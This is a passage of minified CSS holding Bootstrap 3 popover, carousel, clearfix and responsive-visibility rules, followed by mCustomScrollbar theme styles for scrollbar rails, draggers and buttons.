Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.mCustomScrollbar{ -ms-touch-action: pinch-zoom; touch-action: pinch-zoom;}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{ -ms-touch-action: auto; touch-action: auto; }.mCustomScrollBox{ position: relative;overflow: hidden;height: 100%;max-width: 100%;outline: none;direction: ltr;}.mCSB_container{ overflow: hidden;width: auto;height: auto;}.mCSB_inside > .mCSB_container{ margin-right: 30px; }.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } .mCS-dir-rtl > .mCSB_inside > .mCSB_container{ margin-right: 0;margin-left: 30px;}.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } .mCSB_scrollTools{ position: absolute;width: 16px;height: auto;left: auto;top: 0;right: 0;bottom: 0;}.mCSB_outside + .mCSB_scrollTools{ right: -26px; } .mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools,.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ right: auto;left: 0;}.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools{ left: -26px; } .mCSB_scrollTools .mCSB_draggerContainer{ position: absolute;top: 0;left: 0;bottom: 0;right: 0; height: auto;}.mCSB_scrollTools a + .mCSB_draggerContainer{ margin: 20px 0; }.mCSB_scrollTools .mCSB_draggerRail{width: 2px;height: 100%;margin: 0 auto;-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;}.mCSB_scrollTools .mCSB_dragger{ cursor: pointer;width: 100%;height: 30px; z-index: 1;}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ position: relative;width: 4px;height: 100%;margin: 0 auto;-webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;text-align: center;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{ width: 12px;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 8px;}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display: block;position: absolute;height: 20px;width: 100%;overflow: hidden;margin: 0 auto;cursor: pointer;}.mCSB_scrollTools .mCSB_buttonDown{ bottom: 0; }.mCSB_horizontal.mCSB_inside > .mCSB_container{margin-right: 0;margin-bottom: 30px;}.mCSB_horizontal.mCSB_outside > .mCSB_container{ min-height: 100%; }.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; } .mCSB_scrollTools.mCSB_scrollTools_horizontal{width: auto;height: 16px;top: auto;right: 0;bottom: 0;left: 0;}.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{ bottom: -26px; } .mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer{ margin: 0 20px; }.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 2px;margin: 7px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width: 30px; height: 100%;left: 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 4px;margin: 6px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height: 12px; margin: 2px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height: 8px; margin: 4px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display: block;position: absolute;width: 20px;height: 100%;overflow: hidden;margin: 0 auto;cursor: pointer;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{ left: 0; }.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{ right: 0; }.mCSB_container_wrapper{position: absolute;height: auto;width: auto;overflow: hidden;top: 0;left: 0;right: 0;bottom: 0;margin-right: 30px;margin-bottom: 30px;}.mCSB_container_wrapper > .mCSB_container{padding-right: 30px;padding-bottom: 30px;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 20px; }.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 20px; }.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical{ bottom: 0; }.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ right: 0; }.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 20px; }.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{ left: 0; }.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper{ margin-right: 0;margin-left: 30px;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container{ padding-right: 0; }.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container{ padding-bottom: 0; }.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right: 0; margin-left: 0;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0; }.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;-moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;-o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;transition: opacity .2s ease-in-out, background-color .2s ease-in-out;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; -moz-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; -o-transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; transition: width .2s ease-out .2s, height .2s ease-out .2s, margin-left .2s ease-out .2s, margin-right .2s ease-out .2s, margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,opacity .2s ease-in-out, background-color .2s ease-in-out; }.mCSB_scrollTools{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 0; filter: "alpha(opacity=0)"; -ms-filter: "alpha(opacity=0)"; }.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover > .mCSB_scrollTools,.mCustomScrollBox:hover ~ .mCSB_scrollTools,.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools{ opacity: 1; filter: "alpha(opacity=100)"; -ms-filter: "alpha(opacity=100)"; }.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.4);filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.75);filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.85);filter: "alpha(opacity=85)"; -ms-filter: "alpha(opacity=85)"; }.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color: #fff; background-color: rgba(255,255,255,0.9);filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image: url(mCSB_buttons.png); background-repeat: no-repeat;opacity: 0.4; filter: "alpha(opacity=40)"; -ms-filter: "alpha(opacity=40)"; }.mCSB_scrollTools .mCSB_buttonUp{background-position: 0 0;}.mCSB_scrollTools .mCSB_buttonDown{background-position: 0 -20px;}.mCSB_scrollTools .mCSB_buttonLeft{background-position: 0 -40px;}.mCSB_scrollTools .mCSB_buttonRight{background-position: 0 -56px;}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{ opacity: 0.75; filter: "alpha(opacity=75)"; -ms-filter: "alpha(opacity=75)"; }.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{ opacity: 0.9; filter: "alpha(opacity=90)"; -ms-filter: "alpha(opacity=90)"; }.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.85); }.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: rgba(0,0,0,0.9); }.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px 0; }.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.1);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.75);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 4px;margin: 6px auto;}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px 0; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position: -32px -20px; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position: -40px -40px; }.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -56px; }.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.75);-webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px;}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px 0; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -20px; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -40px; }.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -56px; }.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width: 4px;background-color: #fff; background-color: rgba(255,255,255,0.1);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width: 6px;background-color: #fff; background-color: rgba(255,255,255,0.75);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width: 100%;height: 4px;margin: 6px 0;}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 6px;margin: 5px auto;}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px 0; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position: -16px -20px; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position: -20px -40px; }.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -56px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color: #000; background-color: rgba(0,0,0,0.1);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color: #000; background-color: rgba(0,0,0,0.75);-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px 0; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -20px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -40px; }.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position: -100px -56px; }.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.1); }.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 2px; }.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{ width: 100%; }.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width: 100%;height: 2px;margin: 7px auto;}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position: -80px 0; }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; 